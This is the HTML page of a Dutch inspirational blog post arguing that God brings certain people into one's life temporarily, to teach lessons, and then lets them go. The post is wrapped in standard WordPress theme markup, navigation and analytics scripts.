[data-native-type="image"]{height:300px;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar,.mv-trellis-native-ad-sidebar{font-size:var(--mv-trellis-font-size-sm,0.875rem);margin:20px 0;max-width:300px;padding:0 0 var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"]{height:300px;margin:0 auto;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar [data-native-type="body"]{padding:0 var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"]{display:inline-block}.mv-trellis-native-ad-sticky-sidebar h3,.mv-trellis-native-ad-sidebar h3 [data-native-type="title"]{margin:15px auto;width:300px;}.mv-trellis-native-ad-adhesion{background-color:transparent;flex-direction:row;height:90px;margin:0;padding:0 20px;}.mv-trellis-native-ad-adhesion [data-native-type="image"]{height:120px;margin:0 auto;max-width:100%;transform:translateY(-20px);width:120px;}.mv-trellis-native-ad-adhesion [data-native-type="sponsoredBy"],.mv-trellis-native-ad-adhesion  .article-read-more{font-size:0.75rem;}.mv-trellis-native-ad-adhesion [data-native-type="title"]{font-size:1rem;}.mv-trellis-native-ad-adhesion .native-content{display:flex;flex-direction:column;justify-content:center;padding:0 10px;text-align:left;}.mv-trellis-native-ad-adhesion .cta-container{display:flex;align-items:center;}</style>			<meta name="theme-color" content="#243746"/>
			<link rel="manifest" href="https://denkpositief.com/manifest">
		<link rel="icon" href="https://denkpositief.com/wp-content/uploads/2022/08/cropped-128759874_158565082671520_2309239980541365172_n-32x32.png" sizes="32x32" />
<link rel="icon" href="https://denkpositief.com/wp-content/uploads/2022/08/cropped-128759874_158565082671520_2309239980541365172_n-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://denkpositief.com/wp-content/uploads/2022/08/cropped-128759874_158565082671520_2309239980541365172_n-180x180.png" />
<meta name="msapplication-TileImage" content="https://denkpositief.com/wp-content/uploads/2022/08/cropped-128759874_158565082671520_2309239980541365172_n-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			p { 
font-size:22px;
line-height:35.75px
} 
.tmea-search-form-term{
	margin-bottom: 0px!important;
}		</style>
					</head>
	<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2318 single-format-standard wp-theme-mediavine-trellis wp-child-theme-bamboo-trellis mvt-no-js bamboo bamboo-trellis">
				<a href="#content" class="screen-reader-text">Skip to Content</a>

		<div class="before-content">
						<header class="header">
	<div class="wrapper wrapper-header">
				<div class="header-container">
			<button class="search-toggle">
	<span class="screen-reader-text">Search</span>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" height="24" width="24" viewBox="0 0 12 12" class="magnifying-glass">
		<title>Magnifying Glass</title>
		<path d="M10.37 9.474L7.994 7.1l-.17-.1a3.45 3.45 0 0 0 .644-2.01A3.478 3.478 0 1 0 4.99 8.47c.75 0 1.442-.24 2.01-.648l.098.17 2.375 2.373c.19.188.543.142.79-.105s.293-.6.104-.79zm-5.38-2.27a2.21 2.21 0 1 1 2.21-2.21A2.21 2.21 0 0 1 4.99 7.21z"></path>
	</svg>
</button>
<div id="search-container">
	<form role="search" method="get" class="searchform" action="https://denkpositief.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Enter search keywords"
			value="" name="s"
			title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
	<button class="search-close">
		<span class="screen-reader-text">Close Search</span>
		&times;
	</button>
</div>
			<a href="https://denkpositief.com/" title="Denk Positief" class="header-logo"><span class="header-logo-text">Denk Positief</span></a>			<div class="nav">
	<div class="wrapper nav-wrapper">
						<button class="nav-toggle" aria-label="Menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" width="32px" height="32px">
	<path d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4c-1.104,0-2,0.896-2,2  s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2s0.896,2,2,2h24c1.104,0,2-0.896,2-2  S29.104,22,28,22z"></path>
</svg>
</button>
				<nav id="primary-nav" class="nav-container nav-closed"><ul id="menu-menu-1" class="nav-list"><li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-6"><a href="https://denkpositief.com/category/leven/"><span>Leven</span><span class="toggle-sub-menu">&pr;</span></a>
<ul class="sub-menu">
	<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237"><a href="https://denkpositief.com/category/leven/angstigheid/">Angstigheid</a></li>
	<li id="menu-item-2238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2238"><a href="https://denkpositief.com/category/leven/citaten-over-de-leven/">Citaten over de leven</a></li>
	<li id="menu-item-2239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2239"><a href="https://denkpositief.com/category/leven/depressie/">Depressie</a></li>
	<li id="menu-item-2240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2240"><a href="https://denkpositief.com/category/leven/geluk/">Geluk</a></li>
	<li id="menu-item-2241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2241"><a href="https://denkpositief.com/category/leven/single-leven/">Single leven</a></li>
	<li id="menu-item-2242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2242"><a href="https://denkpositief.com/category/leven/sterke-vrouwen/">Sterke Vrouwen</a></li>
</ul>
</li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://denkpositief.com/category/liefde/"><span>Liefde</span><span class="toggle-sub-menu">&pr;</span></a>
<ul class="sub-menu">
	<li id="menu-item-2243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2243"><a href="https://denkpositief.com/category/liefde/citaten-over-de-liefde/">Citaten over de liefde</a></li>
	<li id="menu-item-2244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2244"><a href="https://denkpositief.com/category/liefde/moeilijke-liefde/">Moeilijke liefde</a></li>
	<li id="menu-item-2245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2245"><a href="https://denkpositief.com/category/liefde/romance/">Romance</a></li>
</ul>
</li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="https://denkpositief.com/category/hartzeer/"><span>Hartzeer</span><span class="toggle-sub-menu">&pr;</span></a>
<ul class="sub-menu">
	<li id="menu-item-2256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2256"><a href="https://denkpositief.com/category/hartzeer/verder-gaan/">Verder Gaan</a></li>
</ul>
</li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://denkpositief.com/category/relaties/"><span>Relaties</span><span class="toggle-sub-menu">&pr;</span></a>
<ul class="sub-menu">
	<li id="menu-item-2246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2246"><a href="https://denkpositief.com/category/relaties/bedrog/">Bedrog</a></li>
	<li id="menu-item-2247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2247"><a href="https://denkpositief.com/category/relaties/bijna-relaties/">Bijna Relaties</a></li>
	<li id="menu-item-2248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2248"><a href="https://denkpositief.com/category/relaties/citaten-over-de-relaties/">Citaten over de relaties</a></li>
	<li id="menu-item-2249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2249"><a href="https://denkpositief.com/category/relaties/toxische-relaties/">Toxische Relaties</a></li>
	<li id="menu-item-2250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2250"><a href="https://denkpositief.com/category/relaties/vriendschap/">Vriendschap</a></li>
</ul>
</li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://denkpositief.com/category/horoscoop/"><span>Horoscoop</span></a></li>
<li id="menu-item-2255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2255"><a href="https://denkpositief.com/category/narcisme/"><span>Narcisme</span></a></li>
</ul></nav>	</div>
</div>
		</div>
			</div>
</header>
					</div>
		
	<!-- Main Content Section -->
	<div class="content">
		<div class="wrapper wrapper-content">
						<main id="content" class="content-container">
				
		<article id="post-2318" class="article-post article post-2318 post type-post status-publish format-standard has-post-thumbnail hentry category-leven mv-content-wrapper">

			<header class="entry-header header-singular wrapper">
		<h1 class="entry-title article-heading">Er Is Een Reden Waarom God Je Dichterbij Bepaalde Mensen Brengt En Ze Dan Laat Gaan</h1>
	<div class="article-meta post-meta-wrapper post-meta-single post-meta-single-top">
			<p class="author-meta post-author meta-wrapper">
			By 			<span class="byline"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://denkpositief.com/author/sofia-haas/">Sofia Haas</a></span>		</p>
				<p class="meta-wrapper "><span class="posted-on"><span class="screen-reader-text">Posted on </span>Last updated: <time class="entry-date" datetime="2019-06-19T22:37:20+00:00">June 19, 2019</time></span></p>
				<p class="meta-cats"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://denkpositief.com/category/leven/" rel="category tag">Leven</a></span></p>
		</div>

</header>

			<div class="entry-content mvt-content">
				<style>img#mv-trellis-img-2::before{padding-top:149.93197278912%; }img#mv-trellis-img-2{display:block;}</style><p class="p2"><span class="s1">Mensen zeggen altijd dat je niet echt kunt verklaren waarom je op een bepaalde manier over mensen denkt. Waarom je beter overweg kunt met sommige mensen dan met anderen of waarom je je opeens close voelt met een vreemde.</span></p>
<p class="p2"><span class="s1"> Ik geloof dat God ons dichterbij bepaalde mensen brengt omdat we deze mensen op dat moment nodig hebben. Deze mensen zullen ons of belangrijke lessen leren over het leven of over onszelf. </span></p>
<p class="p2"><span class="s1">Er is een reden waarom God je hart naar een specifieke persoon beweegt en een reden waarom je aan sommige mensen meer gehecht raakt dan aan anderen.</span></p>
<p class="p2"><span class="s1"> Wanneer ik terugblik, is er geen een persoon aan wie ik gehecht ben geraakt die mij geen waardevolle les heeft geleerd of die geen essenti&euml;le rol in mijn leven heeft gespeeld. </span></p>
<p class="p2"><span class="s1">En het ironische is dat de meeste mensen <i>tijdelijk</i> waren, want hun plicht was om me een andere manier te laten zien en om me dan te laten gaan. </span></p>
<p class="p2"><span class="s1">Soms bepaalt je levensfase welke mensen je aantrekt en ik geloof dat dat het mooie is van geloven, God stuurt mensen naar je toe die je precies op dat moment nodig hebt. </span></p>
<p class="p2"><span class="s1">Hij geeft je de antwoorden waar je naar op zoek was via deze mensen. Hij verlicht je door je dichterbij mensen te brengen die het beste in je naar boven halen. </span></p>
<p class="p2"><span class="s1">Hij helpt je wanneer je het moeilijk hebt door je naar mensen toe te duwen die je uit de duisternis kunnen trekken. </span></p>
<p class="p2"><span class="s1"><b>Het is gewoon zo dat we soms proberen om deze tijdelijke mensen om te toveren in eeuwige mensen, maar dat is niet hun rol. Ze horen niet voor altijd in ons leven te blijven. </b></span></p>
<p class="p2"><span class="s1"><b>God heeft hen opgeroepen om er een poosje voor ons te zijn. God heeft hen opgeroepen om in ons leven te zijn om ons beter te maken voor degenen die voor altijd in ons leven horen te zijn. </b></span></p>
<p class="p2"><span class="s1">Het probleem is dat we gefrustreerd raken wanneer deze mensen vertrekken, want we kunnen niet loslaten. </span></p>
<p class="p2"><span class="s1">We begrijpen niet waarom God ons zoiets moois of iemand die ons heeft genezen zou ontnemen, vanuit het perspectief dat als deze mensen te lang blijven hangen, het mooie zal vervagen, hun liefde zal sterven, hun verhaal niet langer inspirerend zal zijn en dat ze een last zullen worden die we niet horen te dragen, zal het allemaal gaan dagen. </span></p>
<p class="p2"><span class="s1">De essentie van loslaten is <i>vertrouwen. </i>Vertrouwen dat dit verhaal beter met rust gelaten kan worden. Het kan beter gelaten worden zoals God het geschreven heeft. </span></p>
<p class="p2"><span class="s1">Misschien zal een revisie het verhaal kapotmaken. Misschien zal een aanpassing je geen eind goed, al goed geven. </span></p>
<p class="p2"><span class="s1">Misschien zijn deze mensen engelen die gestuurd zijn om je een les te leren of om je te genezen of om je een beter mens te maken, en wanneer hun tijd om is, zullen ze wegvliegen.</span></p>
<p class="p2"><span class="s1"> Ze horen dan in het leven van iemand anders te verschijnen. </span></p>
<p class="p2"><span class="s1"><b>Misschien dat deze mensen je ook leren om los te laten, hoe je afstand moet nemen, hoe je je moet realiseren dat wanneer iemand niet langer deel hoort uit te maken van je verhaal en vertrouwen hebben dat de volgende persoon die God naar je toestuurt nog meer is wat je nodig hebt, zelfs als je je hier nog niet van bewust bent. </b></span></p>
<p class="p2"><span class="s1">Want ik weet dat wanneer we degene ontmoeten die voor <a href="https://denkpositief.com/beste-god-laat-me-alstublieft-niet-gehecht-raken-aan-iets-dat-niet-van-mij-is/">altijd bij ons hoort te blijven</a>, we ze van een kilometer afstand al aan kunnen zien komen, dat we ze zouden herkennen in een volle kamer, want we kennen eindelijk het verschil tussen iemand die onze hand vasthoudt en iemand die in onze <i>ziel </i>zit.</span></p>
<p><noscript><img fetchpriority="high" decoding="async" class="alignnone wp-image-2319 size-full" src="https://denkpositief.com/wp-content/uploads/2019/05/Er-Is-Een-Reden-Waarom-God-Je-Dichterbij-Bepaalde-Mensen-Brengt-En-Ze-Dan-Laat-Gaan.png" alt="Er Is Een Reden Waarom God Je Dichterbij Bepaalde Mensen Brengt En Ze Dan Laat Gaan" width="735" height="1102" srcset="https://denkpositief.com/wp-content/uploads/2019/05/Er-Is-Een-Reden-Waarom-God-Je-Dichterbij-Bepaalde-Mensen-Brengt-En-Ze-Dan-Laat-Gaan.png 616w, https://denkpositief.com/wp-content/uploads/2019/05/Er-Is-Een-Reden-Waarom-God-Je-Dichterbij-Bepaalde-Mensen-Brengt-En-Ze-Dan-Laat-Gaan-200x300.png 200w, https://denkpositief.com/wp-content/uploads/2019/05/Er-Is-Een-Reden-Waarom-God-Je-Dichterbij-Bepaalde-Mensen-Brengt-En-Ze-Dan-Laat-Gaan-683x1024.png 683w" sizes="(max-width: 735px) 100vw, 735px"></noscript><img fetchpriority="high" decoding="async" class="alignnone wp-image-2319 size-full lazyload" src="https://denkpositief.com/wp-content/uploads/2019/05/Er-Is-Een-Reden-Waarom-God-Je-Dichterbij-Bepaalde-Mensen-Brengt-En-Ze-Dan-Laat-Gaan.png" alt="Er Is Een Reden Waarom God Je Dichterbij Bepaalde Mensen Brengt En Ze Dan Laat Gaan" width="735" height="1102" srcset="https://denkpositief.com/wp-content/uploads/2019/05/Er-Is-Een-Reden-Waarom-God-Je-Dichterbij-Bepaalde-Mensen-Brengt-En-Ze-Dan-Laat-Gaan.png 616w, https://denkpositief.com/wp-content/uploads/2019/05/Er-Is-Een-Reden-Waarom-God-Je-Dichterbij-Bepaalde-Mensen-Brengt-En-Ze-Dan-Laat-Gaan-200x300.png 200w, https://denkpositief.com/wp-content/uploads/2019/05/Er-Is-Een-Reden-Waarom-God-Je-Dichterbij-Bepaalde-Mensen-Brengt-En-Ze-Dan-Laat-Gaan-683x1024.png 683w" sizes="(max-width: 735px) 100vw, 735px" data-pin-media="https://denkpositief.com/wp-content/uploads/2019/05/Er-Is-Een-Reden-Waarom-God-Je-Dichterbij-Bepaalde-Mensen-Brengt-En-Ze-Dan-Laat-Gaan.png" id="mv-trellis-img-2" loading="lazy" data-trellis-processed="1"></p>
			</div>
						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
					</article>
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://denkpositief.com/de-verkeerde-man-op-wie-je-altijd-valt-op-basis-van-je-sterrenbeeld/" rel="prev"><p class="post-title-wrap"><span class="post-title h3">De Verkeerde Man Op Wie Je Altijd Valt, Op Basis Van Je Sterrenbeeld</span></p></a></div><div class="nav-next"><a href="https://denkpositief.com/onvoorwaardelijke-liefde/" rel="next"><p class="post-title-wrap"><span class="post-title h3">Dit Is Hoe Onvoorwaardelijke Liefde Eruitziet (Want Het Is Meer Dan Alleen Sterke Gevoelens Voor Iemand Hebben)</span></p></a></div></div>
	</nav>			</main>
						<aside class="sidebar sidebar-primary">
	<style>img#mv-trellis-img-3::before{padding-top:100%; }img#mv-trellis-img-3{display:block;}</style>			<div id="mv_trellis_about_widget-3" class="mv_trellis_mobile_hide widget-container mv-trellis-about-author about-author">									<div class="about-author-photo">
						<style>.about-author-photo::before{padding-top:100%;content:"";width:100%;height:100%;position:absolute;top:0;left:0;}.about-author-photo{display:block;position:relative;width:100px;height:100px;}</style><noscript><img src="https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-200x200.png" srcset="https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-200x200.png 200w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-300x300.png 300w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-1024x1024.png 1024w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-150x150.png 150w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-768x768.png 768w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-1536x1536.png 1536w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-720x720.png 720w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-480x480.png 480w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-320x320.png 320w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-735x735.png 735w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-335x335.png 335w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-347x347.png 347w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-520x520.png 520w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-640x640.png 640w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-960x960.png 960w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-1080x1080.png 1080w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n.png 924w" sizes="100px" class="size-mv_trellis_1x1_low_res size-ratio-mv_trellis_1x1_low_res wp-image-34006 no-lazyload" data-pin-nopin="true" alt="" height="100" width="100"></noscript><img src="https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-200x200.png" srcset="https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-200x200.png 200w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-300x300.png 300w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-1024x1024.png 1024w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-150x150.png 150w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-768x768.png 768w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-1536x1536.png 1536w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-720x720.png 720w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-480x480.png 480w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-320x320.png 320w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-735x735.png 735w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-335x335.png 335w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-347x347.png 347w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-520x520.png 520w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-640x640.png 640w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-960x960.png 960w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-1080x1080.png 1080w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n.png 924w" sizes="100px" class="size-mv_trellis_1x1_low_res size-ratio-mv_trellis_1x1_low_res wp-image-34006 no-lazyload" data-pin-nopin="true" alt="" height="100" width="100" id="mv-trellis-img-3" data-trellis-processed="1">					</div>
								<h3 class="about-author-title"> </h3>
				<div class="about-author-content">
					<p>Denk Positief is een plek waar je verhalen kunt vinden over elke stap die jij als vrouw zet. Je kunt hier oprechte artikelen vinden en onze inspirerende vrouwen pakken problemen aan waar zoveel van ons mee te maken krijgen, maar waar we niet over durven te praten.</p>
<p>Onze visie is om een ondersteunende gemeenschap te worden waarin je het gevoel hebt dat er iemand is die je begrijpt, die je steunt om sterke banden te ontwikkelen en goed te houden met je familie en vrienden.</p>
<p>We delen onderwerpen die ons dagelijks leven be&iuml;nvloeden en we bespreken en schrijven vooral over onderwerpen die te maken hebben met relaties, het uitgaan van relaties, je psychische gezondheid, astrologie en nog veel meer.</p>
				</div>
			</div>				<div class="mv-sticky-slot"></div>
		</aside>
		</div>
	</div>

		<footer class="footer">
			<div class="wrapper wrapper-footer">
							<div class="footer-container">
			<div class="left-footer footer-widget-area"><div id="nav_menu-2" class="widget-container widget_nav_menu"><h3 class="widget-title">Info</h3><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-3020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3020"><a href="https://denkpositief.com/about/"><span>Over</span></a></li>
<li id="menu-item-3021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3021"><a href="https://denkpositief.com/contact/"><span>Contact</span></a></li>
<li id="menu-item-5266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5266"><a href="https://denkpositief.com/privacy-policy/" title="Privacy Policy"><span>Privacy Policy</span></a></li>
</ul></div></div>				</div>
			<div class="middle-footer footer-widget-area">				</div>
			<div class="right-footer footer-widget-area">				</div>
						</div>
			<div class="footer-copy"><p>Copyright &#xA9;&nbsp;2026 Denk Positief</p></div>			</div>
		</footer>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bamboo-trellis/*","/wp-content/themes/mediavine-trellis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="mv-trellis-js-extra">
/* <![CDATA[ */
var mvt = {"version":"0.18.1","options":{"register_pwa":true,"require_name_email":true},"rest_url":"https://denkpositief.com/wp-json/","site_url":"https://denkpositief.com","img_host":"denkpositief.com","theme_directory":"https://denkpositief.com/wp-content/themes/mediavine-trellis","pwa_version":"45740","comments":{"order":"asc","per_page":50,"page_comments":false,"enabled":false,"has_comments":0},"i18n":{"COMMENTS":"Comments","REPLY":"Reply","COMMENT":"Comment","COMMENT_PLACEHOLDER":"Write your comment...","REPLY_PLACEHOLDER":"Write your reply...","NAME":"Name","EMAIL":"Email","AT":"at","SHOW_MORE":"Show More Comments","LOADING":"Loading...","PLEASE_WAIT":"Please wait...","COMMENT_POSTED":"Comment posted!","FLOOD_MESSAGE":"Please wait before posting another comment.","FLOOD_HEADER":"Slow down, you're commenting too quickly!","DUPLICATE_MESSAGE":"It looks as though you've already said that!","DUPLICATE_HEADER":"Duplicate comment detected","INVALID_PARAM_MESSAGE":"Please check your email address.","INVALID_PARAM_HEADER":"Invalid email address","INVALID_CONTENT_MESSAGE":"Please check your comment before sending it again.","INVALID_CONTENT_HEADER":"Invalid content","AUTHOR_REQUIRED_MESSAGE":"Creating a comment requires valid author name and email values.","AUTHOR_REQUIRED_HEADER":"Missing some fields","GENERIC_ERROR":"Something went wrong."}};
//# sourceURL=mv-trellis-js-extra
/* ]]> */
</script>
<script id="mv-trellis-js" type="text/javascript" class="mv-trellis-script" src="https://denkpositief.com/wp-content/themes/mediavine-trellis/assets/dist/main.0.18.1.js?ver=0.18.1" defer data-noptimize data-handle="mv-trellis"></script>	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97bffb5631cd461d8b331efeee16bc64","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
